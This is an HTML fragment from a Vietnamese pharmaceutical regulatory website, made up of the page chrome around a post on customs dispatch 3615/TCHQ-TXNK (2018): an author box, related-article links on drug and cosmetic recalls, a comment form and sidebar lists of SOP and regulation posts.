                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            </div>

            <!-- next prev -->
            <!-- author box --><div class="author-box-wrap"><a href="https://vnras.com/author/mai-thuong/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/5645549ef54a9bfc66a3152f7805b569e68cfbcfe5a9484d6a1f39c7b8761cfa?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/5645549ef54a9bfc66a3152f7805b569e68cfbcfe5a9484d6a1f39c7b8761cfa?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://vnras.com/author/mai-thuong/">Mai Thuong</a></span></div><div class="td-author-url"><a href="https://www.facebook.com/thuong.maimai.5">https://www.facebook.com/thuong.maimai.5</a></div><div class="td-author-description">Pharmacist Mai Thuong, Hanoi University of Pharmacy</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>
            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mai Thuong"><meta itemprop="url" content="https://vnras.com/author/mai-thuong/"></span><meta itemprop="datePublished" content="2018-06-29T21:10:28+07:00"><meta itemprop="dateModified" content="2018-06-29T21:11:51+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vnras.com/cong-van-3615-tchq-txnk-nam-2018/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png"></span><meta itemprop="name" content="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam"></span><meta itemprop="headline " content="Công văn 3615/TCHQ-TXNK năm 2018 xác định trước mã số mặt hàng"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vnras.com/wp-content/uploads/2018/06/3615_TCHQ_TXNK_2018_VNRAS.jpg"><meta itemprop="width" content="450"><meta itemprop="height" content="300"></span>
        </footer>



    </article> <!-- /.post -->



    <div class="td_block_wrap td_block_related_posts tdi_51 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_51","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":16594,"live_filter_cur_post_author":"431","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_related_posts";
block_tdi_51.post_count = "3";
block_tdi_51.found_posts = "441";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "147";
tdBlocksArray.push(block_tdi_51);
</script><h4 class="td-related-title td-block-title"><a id="tdi_52" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_51" href="#">RELATED ARTICLES</a><a id="tdi_53" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_51" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_51 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-682-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 682/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 01 năm 2026 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/682-SYT-NVD-2026-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2026/01/682-SYT-NVD-2026-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2026/01/682-SYT-NVD-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 682/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 01 năm 2026 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" title="Công văn số : 682/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 01 năm 2026 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" /></a></div>                <a href="https://vnras.com/pharmacy/" class="td-post-category">PHARMACY/PHÁP CHẾ DƯỢC</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-682-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" title="Công văn số : 682/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 01 năm 2026 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm">Công văn số : 682/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 01 năm 2026 Về việc đình chỉ lưu hành, thu hồi...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-2872-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-3/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 2872/SYT-NVD Sở Y tế Hà Nội ngày 11 tháng 6 năm 2025 Về việc thông báo thu hồi thuốc vi phạm mức độ 3" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/06/2872-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/06/2872-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/06/2872-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 2872/SYT-NVD Sở Y tế Hà Nội ngày 11 tháng 6 năm 2025 Về việc thông báo thu hồi thuốc vi phạm mức độ 3" title="Công văn số : 2872/SYT-NVD Sở Y tế Hà Nội ngày 11 tháng 6 năm 2025 Về việc thông báo thu hồi thuốc vi phạm mức độ 3" /></a></div>                <a href="https://vnras.com/pharmacy/" class="td-post-category">PHARMACY/PHÁP CHẾ DƯỢC</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-2872-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-3/"  rel="bookmark" title="Công văn số : 2872/SYT-NVD Sở Y tế Hà Nội ngày 11 tháng 6 năm 2025 Về việc thông báo thu hồi thuốc vi phạm mức độ 3">Công văn số : 2872/SYT-NVD Sở Y tế Hà Nội ngày 11 tháng 6 năm 2025 Về việc thông báo thu hồi thuốc vi...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-2874-syt-nvd-ve-viec-kiem-tra-xu-ly-truy-tim-nguon-goc-thuoc-gia-nexium-40mg/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 2874/SYT-NVD Sở y tế Hà Nội ngày 11 tháng 6 năm 2025 Về việc kiểm tra, xử lý, truy tìm nguồn gốc thuốc giả Nexium® 40mg" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/06/2874-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/06/2874-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/06/2874-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 2874/SYT-NVD Sở y tế Hà Nội ngày 11 tháng 6 năm 2025 Về việc kiểm tra, xử lý, truy tìm nguồn gốc thuốc giả Nexium® 40mg" title="Công văn số : 2874/SYT-NVD Sở y tế Hà Nội ngày 11 tháng 6 năm 2025 Về việc kiểm tra, xử lý, truy tìm nguồn gốc thuốc giả Nexium® 40mg" /></a></div>                <a href="https://vnras.com/pharmacy/" class="td-post-category">PHARMACY/PHÁP CHẾ DƯỢC</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-2874-syt-nvd-ve-viec-kiem-tra-xu-ly-truy-tim-nguon-goc-thuoc-gia-nexium-40mg/"  rel="bookmark" title="Công văn số : 2874/SYT-NVD Sở y tế Hà Nội ngày 11 tháng 6 năm 2025 Về việc kiểm tra, xử lý, truy tìm nguồn gốc thuốc giả Nexium® 40mg">Công văn số : 2874/SYT-NVD Sở y tế Hà Nội ngày 11 tháng 6 năm 2025 Về việc kiểm tra, xử lý, truy tìm...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->


        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<span id="reply-title" class="h4 comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cong-van-3615-tchq-txnk-nam-2018/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://vnras.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" placeholder="Họ tên" tabindex="1" aria-required="true" /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" size="30" placeholder="Email" tabindex="2" /></p>
<p class="comment-form-phone"><input id="phone" placeholder="Số điện thoại" name="phone" aria-required="true" type="text" size="30"  tabindex="4" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16594' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><h4 class="block-title"><span>Tìm kiếm tin tức</span></h4><form method="get" class="td-search-form-widget" action="https://vnras.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_54" >
<style></style>
<style></style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"sort":"random_posts","custom_title":"SOP","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"https:\/\/vnras.com\/category\/sop\/","header_text_color":"#","post_ids":"-16594","category_id":"","category_ids":"72","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"72","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_54","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "1";
block_tdi_54.block_type = "td_block_7";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "26";
block_tdi_54.header_color = "#";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "7";
tdBlocksArray.push(block_tdi_54);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/sop/" class="td-pulldown-size">SOP</a></h4></div><div id=tdi_54 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/tra-ket-qua-phan-loai-trang-thiet-bi-y-te/"  rel="bookmark" class="td-image-wrap " title="Quy trình tiếp nhận hồ sơ và trả kết quả phân loại trang thiết bị y tế" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/images-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/images-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/08/images-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="trả kết quả phân loại trang thiết bị y tế" title="Quy trình tiếp nhận hồ sơ và trả kết quả phân loại trang thiết bị y tế" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/tra-ket-qua-phan-loai-trang-thiet-bi-y-te/"  rel="bookmark" title="Quy trình tiếp nhận hồ sơ và trả kết quả phân loại trang thiết bị y tế">Quy trình tiếp nhận hồ sơ và trả kết quả phân...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-10T22:34:22+07:00" >2017-04-10</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav/"  rel="bookmark" class="td-image-wrap " title="Tài liệu hướng dẫn sử dụng các thủ tục DAV" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2020/01/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2020/01/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2020/01/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Tài liệu hướng dẫn sử dụng các thủ tục DAV" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav/"  rel="bookmark" title="Tài liệu hướng dẫn sử dụng các thủ tục DAV">Tài liệu hướng dẫn sử dụng các thủ tục DAV</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-07T11:28:40+07:00" >2020-01-07</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/quy-trinh-to-chuc-thi-tuyen-cong-chuc/"  rel="bookmark" class="td-image-wrap " title="Quy trình tổ chức thi tuyển công chức tại Cục Quản lý Dược" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tổ-chức-thi-tuyển-công-chức-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tổ-chức-thi-tuyển-công-chức-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tổ-chức-thi-tuyển-công-chức-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Quy trình tổ chức thi tuyển công chức" title="Quy trình tổ chức thi tuyển công chức tại Cục Quản lý Dược" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quy-trinh-to-chuc-thi-tuyen-cong-chuc/"  rel="bookmark" title="Quy trình tổ chức thi tuyển công chức tại Cục Quản lý Dược">Quy trình tổ chức thi tuyển công chức tại Cục Quản...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-15T12:44:11+07:00" >2018-11-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/cac-quy-trinh-giai-quyet-ho-so-cua-phong-dang-ky-cuc-quan-ly-duoc/"  rel="bookmark" class="td-image-wrap " title="Các quy trình giải quyết hồ sơ của phòng đăng ký Cục quản lý Dược" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2021/08/Quy-trình-giải-quyết-hs-của-phòng-đăng-ký-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2021/08/Quy-trình-giải-quyết-hs-của-phòng-đăng-ký-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2021/08/Quy-trình-giải-quyết-hs-của-phòng-đăng-ký-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Các quy trình giải quyết hồ sơ của phòng đăng ký Cục quản lý Dược" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cac-quy-trinh-giai-quyet-ho-so-cua-phong-dang-ky-cuc-quan-ly-duoc/"  rel="bookmark" title="Các quy trình giải quyết hồ sơ của phòng đăng ký Cục quản lý Dược">Các quy trình giải quyết hồ sơ của phòng đăng ký...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-25T10:08:08+07:00" >2021-08-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_54" data-td_block_id="tdi_54">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_55 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_55" >
<style></style>
<style></style><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"sort":"random_posts","custom_title":"BREAK","limit":"4","header_color":"#","ajax_pagination":"next_prev","custom_url":"https:\/\/vnras.com\/category\/break\/","header_text_color":"#","post_ids":"-16594","category_id":"","category_ids":"73","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"73","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_55","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "1";
block_tdi_55.block_type = "td_block_15";
block_tdi_55.post_count = "4";
block_tdi_55.found_posts = "38";
block_tdi_55.header_color = "#";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "10";
tdBlocksArray.push(block_tdi_55);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/break/" class="td-pulldown-size">BREAK</a></h4></div><div id=tdi_55 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/trong-nghi-dinh-91-2016/"  rel="bookmark" class="td-image-wrap " title="Giải thích một số từ ngữ trong nghị định 91/2016/NĐ-CP ngày 01 tháng 07 năm 2016" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/02/nghi-dinh-91-2016-nd-cp-ngay-01-thang-07-nam-2016-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/02/nghi-dinh-91-2016-nd-cp-ngay-01-thang-07-nam-2016-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/02/nghi-dinh-91-2016-nd-cp-ngay-01-thang-07-nam-2016-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="nghị định 91/2016/NĐ-CP" title="Giải thích một số từ ngữ trong nghị định 91/2016/NĐ-CP ngày 01 tháng 07 năm 2016" /></a></div>                <a href="https://vnras.com/regulations/antiseptic/" class="td-post-category">Antiseptic/Hóa chất chế phẩm</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/trong-nghi-dinh-91-2016/"  rel="bookmark" title="Giải thích một số từ ngữ trong nghị định 91/2016/NĐ-CP ngày 01 tháng 07 năm 2016">Giải thích một số từ ngữ trong nghị định 91/2016/NĐ-CP ngày...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/noi-dung-khong-duoc-su-dung-trong-quang-cao-thuoc/"  rel="bookmark" class="td-image-wrap " title="Các thông tin, hình ảnh không được sử dụng trong nội dung quảng cáo thuốc" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/10/GREECE2-jumbo-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/10/GREECE2-jumbo-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/10/GREECE2-jumbo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="nội dung không được sử dụng trong quảng cáo thuốc" title="Các thông tin, hình ảnh không được sử dụng trong nội dung quảng cáo thuốc" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/noi-dung-khong-duoc-su-dung-trong-quang-cao-thuoc/"  rel="bookmark" title="Các thông tin, hình ảnh không được sử dụng trong nội dung quảng cáo thuốc">Các thông tin, hình ảnh không được sử dụng trong nội...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/trang-thiet-bi-y-te-can-duoc-uu-tien-nghien-cuu/"  rel="bookmark" class="td-image-wrap " title="DANH MỤC CÁC SẢN PHẨM TRANG THIẾT BỊ Y TẾ CẦN ĐƯỢC ƯU TIÊN NGHIÊN CỨU, CHẾ TẠO" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/06/steve-cutts-modern-hayat-cizimleri-illustrasyon-3-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/06/steve-cutts-modern-hayat-cizimleri-illustrasyon-3-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/06/steve-cutts-modern-hayat-cizimleri-illustrasyon-3-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="THIẾT BỊ Y TẾ CẦN ĐƯỢC ƯU TIÊN NGHIÊN CỨU" title="DANH MỤC CÁC SẢN PHẨM TRANG THIẾT BỊ Y TẾ CẦN ĐƯỢC ƯU TIÊN NGHIÊN CỨU, CHẾ TẠO" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/trang-thiet-bi-y-te-can-duoc-uu-tien-nghien-cuu/"  rel="bookmark" title="DANH MỤC CÁC SẢN PHẨM TRANG THIẾT BỊ Y TẾ CẦN ĐƯỢC ƯU TIÊN NGHIÊN CỨU, CHẾ TẠO">DANH MỤC CÁC SẢN PHẨM TRANG THIẾT BỊ Y TẾ CẦN...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/thuoc-kiem-soat-dac-biet/"  rel="bookmark" class="td-image-wrap " title="Các thuốc và nguyên liệu thuốc phải kiểm soát đặc biệt" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/11/etf_analysis_proshares_ultrapro_nasdaq_biotech__ss-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/11/etf_analysis_proshares_ultrapro_nasdaq_biotech__ss-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/11/etf_analysis_proshares_ultrapro_nasdaq_biotech__ss-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Thuốc kiểm soát đặc biệt" title="Các thuốc và nguyên liệu thuốc phải kiểm soát đặc biệt" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/thuoc-kiem-soat-dac-biet/"  rel="bookmark" title="Các thuốc và nguyên liệu thuốc phải kiểm soát đặc biệt">Các thuốc và nguyên liệu thuốc phải kiểm soát đặc biệt</a></h3>
        </div>

        
